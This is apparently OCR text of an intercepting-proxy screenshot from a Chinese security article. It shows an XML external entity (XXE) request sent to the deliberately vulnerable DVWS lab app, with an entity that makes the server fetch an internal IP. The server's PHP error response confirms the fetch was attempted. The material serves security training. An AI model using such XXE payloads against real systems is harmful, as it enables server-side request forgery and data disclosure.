 Go Cancel < > Target: http://local.host ?
Request
Raw Params Headers Hex XML
POST /dvws/vulnerabilities/xxe2/server.php HTTP/1.1
Host: local.host
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:44.0) Gecko/20100101
Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://local.host/dvws/vulnerabilities/xxe2/
Content-Length: 154
Content-Type: text/plain;charset=UTF-8
Connection: keep-alive
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://192.168.1.10" >]><foo>&xxe;</foo>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 28 Feb 2016 17:19:20 GMT
Server: Apache/2.4.9 (Win32) PHP/5.5.12
X-Powered-By: PHP/5.5.12
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 8210
<br />
<font size='1'><table class='xdebug-error xe-warning' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span
style='background-color: #cc0000; color: #fce94f; font-size: x-large;'>(
! )</span> Warning: DOMDocument::loadXML(http://192.168.1.10): failed to
open stream: A connection attempt failed because the connected party did
not properly respond after a period of time, or established connection
failed because connected host has failed to respond.
in C:\wamp\www\dvws\vulnerabilities\xxe2\server.php on line
<i>6</i></th></tr>
<tr><th align='left' bgcolor='#e9b96e' colspan='5'>Call Stack</th></tr>
<tr><th align='center' bgcolor='#eeeeec'>#</th><th align=
bgcolor='#eeeeec'>Time</th><th align='left'
安全客 ( bobao.360.cn )